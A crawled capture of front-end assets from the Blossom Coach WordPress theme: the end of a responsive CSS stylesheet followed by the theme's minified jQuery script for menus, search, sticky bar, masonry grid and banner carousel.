	.newsletter-section .blossomthemes-email-newsletter-wrapper {
	  padding-top: 40px;
	  padding-bottom: 40px;
	}

	section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder, 
	#primary .widget_blossomtheme_featured_page_widget .img-holder{
		margin-bottom: 0;
	}

	#secondary .widget_bttk_popular_post ul li .entry-header .entry-title, 
	#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title {
	    font-size: 16px;
	    line-height: 1.5em;
	}
}

@media only screen and (max-width: 540px) {
  section.service-section .widget_bttk_icon_text_widget:nth-child(2):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget::after {
    display: none;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  	display: none;
  }
  .blog-section article.post figure.post-thumbnail img{
  	width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6
body_size: 853
content:
/*! blossom-coach  2021-02-04 5:46:08 PM */

jQuery(document).ready(function(a){var t,i,n;a(window).width();a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").show(),a(".sticky-t-bar .close").click(function(){a(".sticky-t-bar").hasClass("active")?(a(".sticky-t-bar").removeClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideUp()):(a(".sticky-t-bar").addClass("active"),a(".sticky-t-bar .sticky-bar-content").stop(!0,!1,!0).slideDown())}),a(window).on("load resize",function(){n=a(".sticky-t-bar .sticky-bar-content").innerHeight(),a(".site-header").css("padding-top",n)});var o=a(".site").width(),e=a(".site-header .wrapper").width(),s=(parseInt(o)-parseInt(e))/2;a(".custom-background .sticky-t-bar span.close").css("right",s),a(".header-search > button").click(function(){a(".header-search-form").fadeIn()}),a(".header-search .close").click(function(){a(".header-search-form").fadeOut()}),a(window).keyup(function(t){"Escape"==t.key&&a(".header-search-form").fadeOut()}),a(".main-navigation .toggle-button").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation .close-main-nav-toggle").click(function(){a(".main-navigation .primary-menu-list").animate({width:"toggle"})}),a(".main-navigation ul li.menu-item-has-children").find("> a").after('<button class="submenu-toggle"><i class="fa fa-angle-down"></i></button>'),a(".main-navigation ul li button").on("click",function(){a(this).toggleClass("active"),a(this).siblings(".main-navigation ul ul").slideToggle()}),a(".main-navigation ul li a, .main-navigation ul li button").focus(function(){a(this).parents("li").addClass("focused")}).blur(function(){a(this).parents("li").removeClass("focused")}),a(window).scroll(function(){200<a(this).scrollTop()?a(".back-to-top").addClass("show"):a(".back-to-top").removeClass("show")}),a(".back-to-top").click(function(){a("html, body").animate({scrollTop:0},1e3)}),i="1"==blossom_coach_data.rtl?!(t=!0):!(t=!1),a(".grid-view .site-main").imagesLoaded(function(){a(".grid-view:not(.woocommerce):not(.search-no-results):not(.no-post) .site-main").masonry({itemSelector:".hentry",isOriginLeft:i})}),a("#banner-slider").owlCarousel({loop:!1,mouseDrag:!1,margin:0,nav:!0,items:1,dots:!1,autoplay:!1,navText:"",rtl:t,lazyLoad:!0,animateOut:blossom_coach_data.animation})});